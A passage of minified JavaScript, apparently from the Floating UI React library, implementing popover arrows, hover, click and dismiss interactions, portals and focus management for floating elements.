0);return(0,u.OS)(()=>{null==e&&t(R())},[]),o.useEffect(()=>{h=!0},[]),e},x=o.forwardRef(function(e,t){let{context:{placement:n,elements:{floating:r},middlewareData:{arrow:c,shift:s}},width:f=14,height:a=7,tipRadius:d=0,strokeWidth:v=0,staticOffset:m,stroke:p,d:g,style:{transform:E,...h}={},...b}=e,R=y(),[x,w]=o.useState(!1);if((0,u.OS)(()=>{r&&"rtl"===(0,i.L9)(r).direction&&w(!0)},[r]),!r)return null;let[k,C]=n.split("-"),M="top"===k||"bottom"===k,L=m;(M&&null!=s&&s.x||!M&&null!=s&&s.y)&&(L=null);let S=2*v,A=S/2,O=f/2*(-(d/8)+1),P=a/2*d/4,T=!!g,q=L&&"end"===C?"bottom":"top",I=L&&"end"===C?"right":"left";L&&x&&(I="end"===C?"left":"right");let W=(null==c?void 0:c.x)!=null?L||c.x:"",j=(null==c?void 0:c.y)!=null?L||c.y:"",Y=g||"M0,0 H"+f+(" L"+(f-O))+","+(a-P)+(" Q"+f/2+","+a+" "+O)+","+(a-P)+" Z",D={top:T?"rotate(180deg)":"",left:T?"rotate(90deg)":"rotate(-90deg)",bottom:T?"":"rotate(180deg)",right:T?"rotate(-90deg)":"rotate(90deg)"}[k];return(0,l.jsxs)("svg",{...b,"aria-hidden":!0,ref:t,width:T?f:f+S,height:f,viewBox:"0 0 "+f+" "+(a>f?a:f),style:{position:"absolute",pointerEvents:"none",[I]:W,[q]:j,[k]:M||T?"100%":"calc(100% - "+S/2+"px)",transform:[D,E].filter(e=>!!e).join(" "),...h},children:[S>0&&(0,l.jsx)("path",{clipPath:"url(#"+R+")",fill:"none",stroke:p,strokeWidth:S+ +!g,d:Y}),(0,l.jsx)("path",{stroke:S&&!g?b.fill:"none",d:Y}),(0,l.jsx)("clipPath",{id:R,children:(0,l.jsx)("rect",{x:-A,y:A*(T?-1:1),width:f+S,height:f})})]})}),w=o.createContext(null),k=o.createContext(null),C=()=>{var e;return(null==(e=o.useContext(w))?void 0:e.id)||null},M=()=>o.useContext(k);function L(e){return"data-floating-ui-"+e}function S(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}let A=L("safe-polygon");function O(e,t,n){if(n&&!(0,u.Go)(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:null==n?void 0:n[t]}return null==e?void 0:e[t]}function P(e){return"function"==typeof e?e():e}function T(e,t){void 0===t&&(t={});let{open:n,onOpenChange:r,dataRef:l,events:c,elements:s}=e,{enabled:f=!0,delay:a=0,handleClose:d=null,mouseOnly:v=!1,restMs:m=0,move:p=!0}=t,g=M(),E=C(),h=(0,u.SE)(d),b=(0,u.SE)(a),R=(0,u.SE)(n),y=(0,u.SE)(m),x=o.useRef(),w=o.useRef(-1),k=o.useRef(),L=o.useRef(-1),T=o.useRef(!0),q=o.useRef(!1),I=o.useRef(()=>{}),W=o.useRef(!1),j=o.useCallback(()=>{var e;let t=null==(e=l.current.openEvent)?void 0:e.type;return(null==t?void 0:t.includes("mouse"))&&"mousedown"!==t},[l]);o.useEffect(()=>{if(f)return c.on("openchange",e),()=>{c.off("openchange",e)};function e(e){let{open:t}=e;t||(S(w),S(L),T.current=!0,W.current=!1)}},[f,c]),o.useEffect(()=>{if(!f||!h.current||!n)return;function e(e){j()&&r(!1,e,"hover")}let t=(0,u.YE)(s.floating).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[s.floating,n,r,f,h,j]);let Y=o.useCallback(function(e,t,n){void 0===t&&(t=!0),void 0===n&&(n="hover");let o=O(b.current,"close",x.current);o&&!k.current?(S(w),w.current=window.setTimeout(()=>r(!1,e,n),o)):t&&(S(w),r(!1,e,n))},[b,r]),D=(0,u.Jt)(()=>{I.current(),k.current=void 0}),N=(0,u.Jt)(()=>{if(q.current){let e=(0,u.YE)(s.floating).body;e.style.pointerEvents="",e.removeAttribute(A),q.current=!1}}),F=(0,u.Jt)(()=>!!l.current.openEvent&&["click","mousedown"].includes(l.current.openEvent.type));o.useEffect(()=>{if(f&&(0,i.vq)(s.domReference)){let r=s.domReference,u=s.floating;return n&&r.addEventListener("mouseleave",o),p&&r.addEventListener("mousemove",e,{once:!0}),r.addEventListener("mouseenter",e),r.addEventListener("mouseleave",t),u&&(u.addEventListener("mouseleave",o),u.addEventListener("mouseenter",c),u.addEventListener("mouseleave",a)),()=>{n&&r.removeEventListener("mouseleave",o),p&&r.removeEventListener("mousemove",e),r.removeEventListener("mouseenter",e),r.removeEventListener("mouseleave",t),u&&(u.removeEventListener("mouseleave",o),u.removeEventListener("mouseenter",c),u.removeEventListener("mouseleave",a))}}function e(e){if(S(w),T.current=!1,v&&!(0,u.Go)(x.current)||P(y.current)>0&&!O(b.current,"open"))return;let t=O(b.current,"open",x.current);t?w.current=window.setTimeout(()=>{R.current||r(!0,e,"hover")},t):n||r(!0,e,"hover")}function t(e){if(F())return void N();I.current();let t=(0,u.YE)(s.floating);if(S(L),W.current=!1,h.current&&l.current.floatingContext){n||S(w),k.current=h.current({...l.current.floatingContext,tree:g,x:e.clientX,y:e.clientY,onClose(){N(),D(),F()||Y(e,!0,"safe-polygon")}});let r=k.current;t.addEventListener("mousemove",r),I.current=()=>{t.removeEventListener("mousemove",r)};return}"touch"===x.current&&(0,u.gR)(s.floating,e.relatedTarget)||Y(e)}function o(e){!F()&&l.current.floatingContext&&(null==h.current||h.current({...l.current.floatingContext,tree:g,x:e.clientX,y:e.clientY,onClose(){N(),D(),F()||Y(e)}})(e))}function c(){S(w)}function a(e){F()||Y(e,!1)}},[s,f,e,v,p,Y,D,N,r,n,R,g,b,h,l,F,y]),(0,u.OS)(()=>{var e,t;if(f&&n&&null!=(e=h.current)&&e.__options.blockPointerEvents&&j()){q.current=!0;let e=s.floating;if((0,i.vq)(s.domReference)&&e){let n=(0,u.YE)(s.floating).body;n.setAttribute(A,"");let r=s.domReference,o=null==g||null==(t=g.nodesRef.current.find(e=>e.id===E))||null==(t=t.context)?void 0:t.elements.floating;return o&&(o.style.pointerEvents=""),n.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{n.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}},[f,n,E,s,g,h,j]),(0,u.OS)(()=>{n||(x.current=void 0,W.current=!1,D(),N())},[n,D,N]),o.useEffect(()=>()=>{D(),S(w),S(L),N()},[f,s.domReference,D,N]);let J=o.useMemo(()=>{function e(e){x.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e;function o(){T.current||R.current||r(!0,t,"hover")}(!v||(0,u.Go)(x.current))&&!n&&0!==P(y.current)&&(W.current&&e.movementX**2+e.movementY**2<2||(S(L),"touch"===x.current?o():(W.current=!0,L.current=window.setTimeout(o,P(y.current)))))}}},[v,r,n,R,y]);return o.useMemo(()=>f?{reference:J}:{},[f,J])}let q=()=>{},I=o.createContext({delay:0,initialDelay:0,timeoutMs:0,currentId:null,setCurrentId:q,setState:q,isInstantPhase:!1}),W=o.createContext({hasProvider:!1,timeoutMs:0,delayRef:{current:0},initialDelayRef:{current:0},timeoutIdRef:{current:-1},currentIdRef:{current:null},currentContextRef:{current:null}});function j(e){let{children:t,delay:n,timeoutMs:r=0}=e,u=o.useRef(n),i=o.useRef(n),c=o.useRef(null),s=o.useRef(null),f=o.useRef(-1);return(0,l.jsx)(W.Provider,{value:o.useMemo(()=>({hasProvider:!0,delayRef:u,initialDelayRef:i,currentIdRef:c,timeoutMs:r,currentContextRef:s,timeoutIdRef:f}),[r]),children:t})}function Y(e,t){void 0===t&&(t={});let{open:n,onOpenChange:r,floatingId:l}=e,{enabled:i=!0}=t,{currentIdRef:c,delayRef:s,timeoutMs:f,initialDelayRef:a,currentContextRef:d,hasProvider:v,timeoutIdRef:m}=o.useContext(W),[p,g]=o.useState(!1);return(0,u.OS)(()=>{function e(){var e;g(!1),null==(e=d.current)||e.setIsInstantPhase(!1),c.current=null,d.current=null,s.current=a.current}if(i&&c.current&&!n&&c.current===l){if(g(!1),f)return m.current=window.setTimeout(e,f),()=>{clearTimeout(m.current)};e()}},[i,n,l,c,s,f,a,d,m]),(0,u.OS)(()=>{if(!i||!n)return;let e=d.current,t=c.current;d.current={onOpenChange:r,setIsInstantPhase:g},c.current=l,s.current={open:0,close:O(a.current,"close")},null!==t&&t!==l?(S(m),g(!0),null==e||e.setIsInstantPhase(!0),null==e||e.onOpenChange(!1)):(g(!1),null==e||e.setIsInstantPhase(!1))},[i,n,l,r,c,s,f,a,d,m]),(0,u.OS)(()=>()=>{d.current=null},[d]),o.useMemo(()=>({hasProvider:v,delayRef:s,isInstantPhase:p}),[v,s,p])}let D=0;function N(e,t){void 0===t&&(t={});let{preventScroll:n=!1,cancelPrevious:r=!0,sync:o=!1}=t;r&&cancelAnimationFrame(D);let u=()=>null==e?void 0:e.focus({preventScroll:n});o?u():D=requestAnimationFrame(u)}function F(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,i.Ng)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}let J=new WeakMap,_=new WeakSet,B={},K=0,X=()=>"undefined"!=typeof HTMLElement&&"inert"in HTMLElement.prototype,Q=e=>e&&(e.host||Q(e.parentNode)),H=(e,t)=>t.map(t=>{if(e.contains(t))return t;let n=Q(t);return e.contains(n)?n:null}).filter(e=>null!=e);function G(e,t,n){var r;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=((null==(r=e[0])?void 0:r.ownerDocument)||document).body;return function(e,t,n,r){let o="data-floating-ui-inert",u=r?"inert":n?"aria-hidden":null,l=H(t,e),c=new Set,s=new Set(l),f=[];B[o]||(B[o]=new WeakMap);let a=B[o];return l.forEach(function e(t){!(!t||c.has(t))&&(c.add(t),t.parentNode&&e(t.parentNode))}),function e(t){!t||s.has(t)||[].forEach.call(t.children,t=>{if("script"!==(0,i.mq)(t))if(c.has(t))e(t);else{let e=u?t.getAttribute(u):null,n=null!==e&&"false"!==e,r=J.get(t)||0,l=u?r+1:r,i=(a.get(t)||0)+1;J.set(t,l),a.set(t,i),f.push(t),1===l&&n&&_.add(t),1===i&&t.setAttribute(o,""),!n&&u&&t.setAttribute(u,"inert"===u?"":"true")}})}(t),c.clear(),K++,()=>{f.forEach(e=>{let t=J.get(e)||0,n=u?t-1:t,r=(a.get(e)||0)-1;J.set(e,n),a.set(e,r),n||(!_.has(e)&&u&&e.removeAttribute(u),_.delete(e)),r||e.removeAttribute(o)}),--K||(J=new WeakMap,J=new WeakMap,_=new WeakSet,B={})}}(e.concat(Array.from(o.querySelectorAll("[aria-live]"))),o,t,n)}let $={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"fixed",whiteSpace:"nowrap",width:"1px",top:0,left:0},U=o.forwardRef(function(e,t){let[n,r]=o.useState();(0,u.OS)(()=>{(0,u.nr)()&&r("button")},[]);let i={ref:t,tabIndex:0,role:n,"aria-hidden":!n||void 0,[L("focus-guard")]:"",style:$};return(0,l.jsx)("span",{...e,...i})}),V=o.createContext(null),Z=L("portal");function z(e){void 0===e&&(e={});let{id:t,root:n}=e,r=y(),l=et(),[c,s]=o.useState(null),f=o.useRef(null);return(0,u.OS)(()=>()=>{null==c||c.remove(),queueMicrotask(()=>{f.current=null})},[c]),(0,u.OS)(()=>{if(!r||f.current)return;let e=t?document.getElementById(t):null;if(!e)return;let n=document.createElement("div");n.id=r,n.setAttribute(Z,""),e.appendChild(n),f.current=n,s(n)},[t,r]),(0,u.OS)(()=>{if(null===n||!r||f.current)return;let e=n||(null==l?void 0:l.portalNode);e&&!(0,i.vq)(e)&&(e=e.current),e=e||document.body;let o=null;t&&((o=document.createElement("div")).id=t,e.appendChild(o));let u=document.createElement("div");u.id=r,u.setAttribute(Z,""),(e=o||e).appendChild(u),f.current=u,s(u)},[t,n,r,l]),c}function ee(e){let{children:t,id:n,root:r,preserveTabOrder:i=!0}=e,c=z({id:n,root:r}),[f,a]=o.useState(null),d=o.useRef(null),v=o.useRef(null),m=o.useRef(null),p=o.useRef(null),g=null==f?void 0:f.modal,E=null==f?void 0:f.open,h=!!f&&!f.modal&&f.open&&i&&!!(r||c);return o.useEffect(()=>{if(c&&i&&!g)return c.addEventListener("focusin",e,!0),c.addEventListener("focusout",e,!0),()=>{c.removeEventListener("focusin",e,!0),c.removeEventListener("focusout",e,!0)};function e(e){c&&(0,u.Qp)(e)&&("focusin"===e.type?u.yV:u.N)(c)}},[c,i,g]),o.useEffect(()=>{c&&(E||(0,u.yV)(c))},[E,c]),(0,l.jsxs)(V.Provider,{value:o.useMemo(()=>({preserveTabOrder:i,beforeOutsideRef:d,afterOutsideRef:v,beforeInsideRef:m,afterInsideRef:p,portalNode:c,setFocusManagerState:a}),[i,c]),children:[h&&c&&(0,l.jsx)(U,{"data-type":"outside",ref:d,onFocus:e=>{if((0,u.Qp)(e,c)){var t;null==(t=m.current)||t.focus()}else{let e=f?f.domReference:null,t=(0,u.XJ)(e);null==t||t.focus()}}}),h&&c&&(0,l.jsx)("span",{"aria-owns":c.id,style:$}),c&&s.createPortal(t,c),h&&c&&(0,l.jsx)(U,{"data-type":"outside",ref:v,onFocus:e=>{if((0,u.Qp)(e,c)){var t;null==(t=p.current)||t.focus()}else{let t=f?f.domReference:null,n=(0,u.vF)(t);null==n||n.focus(),(null==f?void 0:f.closeOnFocusOut)&&(null==f||f.onOpenChange(!1,e.nativeEvent,"focus-out"))}}})]})}let et=()=>o.useContext(V);function en(e){return o.useMemo(()=>t=>{e.forEach(e=>{e&&(e.current=t)})},e)}let er=[];function eo(){return er.slice().reverse().find(e=>e.isConnected)}function eu(e,t){var n;if(!t.current.includes("floating")&&!(null!=(n=e.getAttribute("role"))&&n.includes("dialog")))return;let r=(0,u.kQ)(),o=(0,c.nq)(e,r).filter(e=>{let t=e.getAttribute("data-tabindex")||"";return(0,c.AO)(e,r)||e.hasAttribute("data-tabindex")&&!t.startsWith("-")}),l=e.getAttribute("tabindex");t.current.includes("floating")||0===o.length?"0"!==l&&e.setAttribute("tabindex","0"):("-1"!==l||e.hasAttribute("data-tabindex")&&"-1"!==e.getAttribute("data-tabindex"))&&(e.setAttribute("tabindex","-1"),e.setAttribute("data-tabindex","-1"))}let el=o.forwardRef(function(e,t){return(0,l.jsx)("button",{...e,type:"button",ref:t,tabIndex:-1,style:$})});function ei(e){let{context:t,children:n,disabled:r=!1,order:s=["content"],guards:f=!0,initialFocus:a=0,returnFocus:d=!0,restoreFocus:v=!1,modal:m=!0,visuallyHiddenDismiss:p=!1,closeOnFocusOut:g=!0,outsideElementsInert:E=!1,getInsideElements:h=()=>[]}=e,{open:b,onOpenChange:R,events:y,dataRef:x,elements:{domReference:w,floating:k}}=t,C=(0,u.Jt)(()=>{var e;return null==(e=x.current.floatingContext)?void 0:e.nodeId}),S=(0,u.Jt)(h),A="number"==typeof a&&a<0,O=(0,u.WZ)(w)&&A,P=X(),T=!P||f,q=!T||P&&E,I=(0,u.SE)(s),W=(0,u.SE)(a),j=(0,u.SE)(d),Y=M(),D=et(),F=o.useRef(null),J=o.useRef(null),_=o.useRef(!1),B=o.useRef(!1),K=o.useRef(-1),Q=null!=D,H=(0,u.nd)(k),V=(0,u.Jt)(function(e){return void 0===e&&(e=H),e?(0,c.Kr)(e,(0,u.kQ)()):[]}),Z=(0,u.Jt)(e=>{let t=V(e);return I.current.map(e=>w&&"reference"===e?w:H&&"floating"===e?H:t).filter(Boolean).flat()});o.useEffect(()=>{if(r||!m)return;function e(e){if("Tab"===e.key){(0,u.gR)(H,(0,u.RS)((0,u.YE)(H)))&&0===V().length&&!O&&(0,u.jo)(e);let t=Z(),n=(0,u.EW)(e);"reference"===I.current[0]&&n===w&&((0,u.jo)(e),e.shiftKey?N(t[t.length-1]):N(t[1])),"floating"===I.current[1]&&n===H&&e.shiftKey&&((0,u.jo)(e),N(t[0]))}}let t=(0,u.YE)(H);return t.addEventListener("keydown",e),()=>{t.removeEventListener("keydown",e)}},[r,w,H,m,I,O,V,Z]),o.useEffect(()=>{if(!r&&k)return k.addEventListener("focusin",e),()=>{k.removeEventListener("focusin",e)};function e(e){let t=(0,u.EW)(e),n=V().indexOf(t);-1!==n&&(K.current=n)}},[r,k,V]),o.useEffect(()=>{if(!r&&g&&k&&(0,i.sb)(w))return w.addEventListener("focusout",t),w.addEventListener("pointerdown",e),k.addEventListener("focusout",t),()=>{w.removeEventListener("focusout",t),w.removeEventListener("pointerdown",e),k.removeEventListener("focusout",t)};function e(){B.current=!0,setTimeout(()=>{B.current=!1})}function t(e){let t=e.relatedTarget,n=e.currentTarget;queueMicrotask(()=>{let r=C(),o=!((0,u.gR)(w,t)||(0,u.gR)(k,t)||(0,u.gR)(t,k)||(0,u.gR)(null==D?void 0:D.portalNode,t)||null!=t&&t.hasAttribute(L("focus-guard"))||Y&&((0,u.CM)(Y.nodesRef.current,r).find(e=>{var n,r;return(0,u.gR)(null==(n=e.context)?void 0:n.elements.floating,t)||(0,u.gR)(null==(r=e.context)?void 0:r.elements.domReference,t)})||(0,u.$4)(Y.nodesRef.current,r).find(e=>{var n,r,o;return[null==(n=e.context)?void 0:n.elements.floating,(0,u.nd)(null==(r=e.context)?void 0:r.elements.floating)].includes(t)||(null==(o=e.context)?void 0:o.elements.domReference)===t})));if(n===w&&H&&eu(H,I),v&&o&&(0,u.RS)((0,u.YE)(H))===(0,u.YE)(H).body){(0,i.sb)(H)&&H.focus();let e=K.current,t=V(),n=t[e]||t[t.length-1]||H;(0,i.sb)(n)&&n.focus()}(O||!m)&&t&&o&&!B.current&&t!==eo()&&(_.current=!0,R(!1,e,"focus-out"))})}},[r,w,k,H,m,Y,D,R,g,v,V,O,C,I]);let z=o.useRef(null),ee=o.useRef(null),ei=en([z,null==D?void 0:D.beforeInsideRef]),ec=en([ee,null==D?void 0:D.afterInsideRef]);function es(e){return!r&&p&&m?(0,l.jsx)(el,{ref:"start"===e?F:J,onClick:e=>R(!1,e.nativeEvent),children:"string"==typeof p?p:"Dismiss"}):null}o.useEffect(()=>{var e,t;if(r||!k)return;let n=Array.from((null==D||null==(e=D.portalNode)?void 0:e.querySelectorAll("["+L("portal")+"]"))||[]),o=Y?(0,u.$4)(Y.nodesRef.current,C()):[],l=Y&&!m?o.map(e=>{var t;return null==(t=e.context)?void 0:t.elements.floating}):[],i=[k,null==(t=o.find(e=>{var t;return(0,u.WZ)((null==(t=e.context)?void 0:t.elements.domReference)||null)}))||null==(t=t.context)?void 0:t.elements.domReference,...n,...l,...S(),F.current,J.current,z.current,ee.current,null==D?void 0:D.beforeOutsideRef.current,null==D?void 0:D.afterOutsideRef.current,I.current.includes("reference")||O?w:null].filter(e=>null!=e),c=m||O?G(i,!q,q):G(i);return()=>{c()}},[r,w,k,m,I,D,O,T,q,Y,C,S]),(0,u.OS)(()=>{if(r||!(0,i.sb)(H))return;let e=(0,u.YE)(H),t=(0,u.RS)(e);queueMicrotask(()=>{let e=Z(H),n=W.current,r=("number"==typeof n?e[n]:n.current)||H,o=(0,u.gR)(H,t);A||o||!b||N(r,{preventScroll:r===H})})},[r,b,H,A,Z,W]),(0,u.OS)(()=>{var e;if(r||!H)return;let t=!1,n=(0,u.YE)(H);function o(e){let{reason:n,event:r,nested:o}=e;if(["hover","safe-polygon"].includes(n)&&"mouseleave"===r.type&&(_.current=!0),"outside-press"===n)if(o)_.current=!1,t=!0;else if((0,u.YF)(r)||(0,u.Pg)(r))_.current=!1;else{let e=!1;document.createElement("div").focus({get preventScroll(){return e=!0,!1}}),e?(_.current=!1,t=!0):_.current=!0}}e=(0,u.RS)(n),er=er.filter(e=>e.isConnected),e&&"body"!==(0,i.mq)(e)&&(er.push(e),er.length>20&&(er=er.slice(-20))),y.on("openchange",o);let l=n.createElement("span");return l.setAttribute("tabindex","-1"),l.setAttribute("aria-hidden","true"),Object.assign(l.style,$),Q&&w&&w.insertAdjacentElement("afterend",l),()=>{y.off("openchange",o);let e=(0,u.RS)(n),r=(0,u.gR)(k,e)||Y&&(0,u.CM)(Y.nodesRef.current,C()).some(t=>{var n;return(0,u.gR)(null==(n=t.context)?void 0:n.elements.floating,e)}),s=function(){if("boolean"==typeof j.current){let e=w||eo();return e&&e.isConnected?e:l}return j.current.current||l}();queueMicrotask(()=>{let o=function(e){let t=(0,u.kQ)();return(0,c.AO)(e,t)?e:(0,c.Kr)(e,t)[0]||e}(s);j.current&&!_.current&&(0,i.sb)(o)&&(o===e||e===n.body||r)&&o.focus({preventScroll:t}),l.remove()})}},[r,k,H,j,x,y,Y,Q,w,C]),o.useEffect(()=>{queueMicrotask(()=>{_.current=!1})},[r]),(0,u.OS)(()=>{if(!r&&D)return D.setFocusManagerState({modal:m,closeOnFocusOut:g,open:b,onOpenChange:R,domReference:w}),()=>{D.setFocusManagerState(null)}},[r,D,m,b,R,g,w]),(0,u.OS)(()=>{!r&&H&&eu(H,I)},[r,H,I]);let ef=!r&&T&&(!m||!O)&&(Q||m);return(0,l.jsxs)(l.Fragment,{children:[ef&&(0,l.jsx)(U,{"data-type":"inside",ref:ei,onFocus:e=>{if(m){let e=Z();N("reference"===s[0]?e[0]:e[e.length-1])}else if(null!=D&&D.preserveTabOrder&&D.portalNode)if(_.current=!1,(0,u.Qp)(e,D.portalNode)){let e=(0,u.vF)(w);null==e||e.focus()}else{var t;null==(t=D.beforeOutsideRef.current)||t.focus()}}}),!O&&es("start"),n,es("end"),ef&&(0,l.jsx)(U,{"data-type":"inside",ref:ec,onFocus:e=>{if(m)N(Z()[0]);else if(null!=D&&D.preserveTabOrder&&D.portalNode)if(g&&(_.current=!0),(0,u.Qp)(e,D.portalNode)){let e=(0,u.XJ)(w);null==e||e.focus()}else{var t;null==(t=D.afterOutsideRef.current)||t.focus()}}})]})}function ec(e){return(0,i.sb)(e.target)&&"BUTTON"===e.target.tagName}function es(e,t){void 0===t&&(t={});let{open:n,onOpenChange:r,dataRef:l,elements:{domReference:c}}=e,{enabled:s=!0,event:f="click",toggle:a=!0,ignoreMouse:d=!1,keyboardHandlers:v=!0,stickIfOpen:m=!0}=t,p=o.useRef(),g=o.useRef(!1),E=o.useMemo(()=>({onPointerDown(e){p.current=e.pointerType},onMouseDown(e){let t=p.current;0===e.button&&"click"!==f&&((0,u.Go)(t,!0)&&d||(n&&a&&(!l.current.openEvent||!m||"mousedown"===l.current.openEvent.type)?r(!1,e.nativeEvent,"click"):(e.preventDefault(),r(!0,e.nativeEvent,"click"))))},onClick(e){let t=p.current;if("mousedown"===f&&p.current){p.current=void 0;return}(0,u.Go)(t,!0)&&d||(n&&a&&(!l.current.openEvent||!m||"click"===l.current.openEvent.type)?r(!1,e.nativeEvent,"click"):r(!0,e.nativeEvent,"click"))},onKeyDown(e){p.current=void 0,!(e.defaultPrevented||!v||ec(e))&&(" "!==e.key||(0,u.$u)(c)||(e.preventDefault(),g.current=!0),(0,i.sb)(e.target)&&"A"===e.target.tagName||"Enter"!==e.key||(n&&a?r(!1,e.nativeEvent,"click"):r(!0,e.nativeEvent,"click")))},onKeyUp(e){!(e.defaultPrevented||!v||ec(e)||(0,u.$u)(c))&&" "===e.key&&g.current&&(g.current=!1,n&&a?r(!1,e.nativeEvent,"click"):r(!0,e.nativeEvent,"click"))}}),[l,c,f,d,v,r,n,m,a]);return o.useMemo(()=>s?{reference:E}:{},[s,E])}function ef(e){return null!=e&&null!=e.clientX}function ea(e,t){void 0===t&&(t={});let{open:n,dataRef:r,elements:{floating:l,domReference:c},refs:s}=e,{enabled:f=!0,axis:a="both",x:d=null,y:v=null}=t,m=o.useRef(!1),p=o.useRef(null),[g,E]=o.useState(),[h,b]=o.useState([]),R=(0,u.Jt)((e,t)=>{if(!m.current&&(!r.current.openEvent||ef(r.current.openEvent))){var n;let o,u,l;s.setPositionReference((n={x:e,y:t,axis:a,dataRef:r,pointerType:g},o=null,u=null,l=!1,{contextElement:c||void 0,getBoundingClientRect(){var e;let t=(null==c?void 0:c.getBoundingClientRect())||{width:0,height:0,x:0,y:0},r="x"===n.axis||"both"===n.axis,i="y"===n.axis||"both"===n.axis,s=["mouseenter","mousemove"].includes((null==(e=n.dataRef.current.openEvent)?void 0:e.type)||"")&&"touch"!==n.pointerType,f=t.width,a=t.height,d=t.x,v=t.y;return null==o&&n.x&&r&&(o=t.x-n.x),null==u&&n.y&&i&&(u=t.y-n.y),d-=o||0,v-=u||0,f=0,a=0,!l||s?(f="y"===n.axis?t.width:0,a="x"===n.axis?t.height:0,d=r&&null!=n.x?n.x:d,v=i&&null!=n.y?n.y:v):l&&!s&&(a="x"===n.axis?t.height:a,f="y"===n.axis?t.width:f),l=!0,{width:f,height:a,x:d,y:v,top:v,right:d+f,bottom:v+a,left:d}}}))}}),y=(0,u.Jt)(e=>{null==d&&null==v&&(n?p.current||b([]):R(e.clientX,e.clientY))}),x=(0,u.Go)(g)?l:n,w=o.useCallback(()=>{if(!x||!f||null!=d||null!=v)return;let e=(0,i.zk)(l);function t(n){let r=(0,u.EW)(n);(0,u.gR)(l,r)?(e.removeEventListener("mousemove",t),p.current=null):R(n.clientX,n.clientY)}if(!r.current.openEvent||ef(r.current.openEvent)){e.addEventListener("mousemove",t);let n=()=>{e.removeEventListener("mousemove",t),p.current=null};return p.current=n,n}s.setPositionReference(c)},[x,f,d,v,l,r,s,c,R]);o.useEffect(()=>w(),[w,h]),o.useEffect(()=>{f&&!l&&(m.current=!1)},[f,l]),o.useEffect(()=>{!f&&n&&(m.current=!0)},[f,n]),(0,u.OS)(()=>{f&&(null!=d||null!=v)&&(m.current=!1,R(d,v))},[f,d,v,R]);let k=o.useMemo(()=>{function e(e){let{pointerType:t}=e;E(t)}return{onPointerDown:e,onPointerEnter:e,onMouseMove:y,onMouseEnter:y}},[y]);return o.useMemo(()=>f?{reference:k}:{},[f,k])}let ed={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},ev={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},em=e=>{var t,n;return{escapeKey:"boolean"==typeof e?e:null!=(t=null==e?void 0:e.escapeKey)&&t,outsidePress:"boolean"==typeof e?e:null==(n=null==e?void 0:e.outsidePress)||n}};function ep(e,t){void 0===t&&(t={});let{open:n,onOpenChange:r,elements:l,dataRef:c}=e,{enabled:s=!0,escapeKey:f=!0,outsidePress:a=!0,outsidePressEvent:d="pointerdown",referencePress:v=!1,referencePressEvent:m="pointerdown",ancestorScroll:p=!1,bubbles:g,capture:E}=t,h=M(),b=(0,u.Jt)("function"==typeof a?a:()=>!1),R="function"==typeof a?b:a,y=o.useRef(!1),x=o.useRef(!1),{escapeKey:w,outsidePress:k}=em(g),{escapeKey:C,outsidePress:S}=em(E),A=o.useRef(!1),O=(0,u.Jt)(e=>{var t;if(!n||!s||!f||"Escape"!==e.key||A.current)return;let o=null==(t=c.current.floatingContext)?void 0:t.nodeId,l=h?(0,u.CM)(h.nodesRef.current,o):[];if(!w&&(e.stopPropagation(),l.length>0)){let e=!0;if(l.forEach(t=>{var n;if(null!=(n=t.context)&&n.open&&!t.context.dataRef.current.__escapeKeyBubbles){e=!1;return}}),!e)return}r(!1,(0,u.O_)(e)?e.nativeEvent:e,"escape-key")}),P=(0,u.Jt)(e=>{var t;let n=()=>{var t;O(e),null==(t=(0,u.EW)(e))||t.removeEventListener("keydown",n)};null==(t=(0,u.EW)(e))||t.addEventListener("keydown",n)}),T=(0,u.Jt)(e=>{var t;let n=y.current;y.current=!1;let o=x.current;if(x.current=!1,"click"===d&&o||n||"function"==typeof R&&!R(e))return;let s=(0,u.EW)(e),f="["+L("inert")+"]",a=(0,u.YE)(l.floating).querySelectorAll(f),v=(0,i.vq)(s)?s:null;for(;v&&!(0,i.eu)(v);){let e=(0,i.$4)(v);if((0,i.eu)(e)||!(0,i.vq)(e))break;v=e}if(a.length&&(0,i.vq)(s)&&!(0,u.tZ)(s)&&!(0,u.gR)(s,l.floating)&&Array.from(a).every(e=>!(0,u.gR)(v,e)))return;if((0,i.sb)(s)&&W){let t=(0,i.eu)(s),n=(0,i.L9)(s),r=/auto|scroll/,o=t||r.test(n.overflowX),u=t||r.test(n.overflowY),l=o&&s.clientWidth>0&&s.scrollWidth>s.clientWidth,c=u&&s.clientHeight>0&&s.scrollHeight>s.clientHeight,f="rtl"===n.direction,a=c&&(f?e.offsetX<=s.offsetWidth-s.clientWidth:e.offsetX>s.clientWidth),d=l&&e.offsetY>s.clientHeight;if(a||d)return}let m=null==(t=c.current.floatingContext)?void 0:t.nodeId,p=h&&(0,u.CM)(h.nodesRef.current,m).some(t=>{var n;return(0,u.F2)(e,null==(n=t.context)?void 0:n.elements.floating)});if((0,u.F2)(e,l.floating)||(0,u.F2)(e,l.domReference)||p)return;let g=h?(0,u.CM)(h.nodesRef.current,m):[];if(g.length>0){let e=!0;if(g.forEach(t=>{var n;if(null!=(n=t.context)&&n.open&&!t.context.dataRef.current.__outsidePressBubbles){e=!1;return}}),!e)return}r(!1,e,"outside-press")}),q=(0,u.Jt)(e=>{var t;let n=()=>{var t;T(e),null==(t=(0,u.EW)(e))||t.removeEventListener(d,n)};null==(t=(0,u.EW)(e))||t.addEventListener(d,n)});o.useEffect(()=>{if(!n||!s)return;c.current.__escapeKeyBubbles=w,c.current.__outsidePressBubbles=k;let e=-1;function t(e){r(!1,e,"ancestor-scroll")}function o(){window.clearTimeout(e),A.current=!0}function a(){e=window.setTimeout(()=>{A.current=!1},5*!!(0,i.Tc)())}let 